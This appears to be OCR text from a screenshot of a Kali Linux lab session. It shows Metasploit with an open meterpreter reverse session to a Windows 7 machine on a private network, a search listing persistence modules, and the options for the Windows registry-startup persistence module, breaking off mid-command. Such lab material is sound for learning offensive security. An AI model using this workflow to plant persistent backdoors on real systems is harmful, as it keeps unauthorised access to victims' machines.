 Applications
P
File Edit View VM Tabs Help
Home
Offensive Box
Windows 7_Sync
root@kali: ~
File Edit View Search Terminal Help
userad
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows WIN-FL55OSCSSNA\obama @ WIN-FL55OSCSSNA 192.168.88.129:4444 -> 192.168.88.134:49160 (192.168.88.134)
useradd.c useradd.exe
msf exploit(handler) > search persistence
Matching Modules
================
Music
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/server/regsvr32_command_delivery_server normal Regsvr32.exe (.sct) Command Delivery Server
exploit/linux/local/cron_persistence 1979-07-01 excellent Cron Persistence
exploit/linux/local/service_persistence 1983-01-01 excellent Service Persistence
exploit/osx/local/persistence 2012-04-01 excellent Mac OS X Persistent Payload Installer
exploit/osx/local/sudo_password_bypass 2013-02-28 normal Mac OS X Sudo Password Bypass
exploit/unix/local/at_persistence 1997-01-01 excellent at(1) Persistence
exploit/windows/local/persistence 2011-10-19 excellent Windows Persistent Registry Startup Payload Installer
exploit/windows/local/ps_wmi_exec 2012-08-19 excellent Authenticated WMI Exec via Powershell
exploit/windows/local/registry_persistence 2015-07-01 excellent Windows Registry Only Persistence
exploit/windows/local/s4u_persistence 2013-01-02 excellent Windows Manage User Level Persistent Payload Installer
exploit/windows/local/vss_persistence 2011-10-21 excellent Persistent Payload in Windows Volume Shadow Copy
exploit/windows/smb/psexec_psh 1999-01-01 manual Microsoft Windows Authenticated Powershell Command Execution
post/linux/manage/sshkey_persistence excellent SSH Key Persistence
post/windows/gather/enum_ad_managedby_groups normal Windows Gather Active Directory Managed Groups
post/windows/manage/persistence_exe normal Windows Manage Persistent EXE Payload Installer
post/windows/manage/persistence_exe normal Windows Manage Persistent EXE Payload Installer
msf exploit(handler) > use exploit/windows/local/persistence
msf exploit(persistence) > options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(persistence) > set sess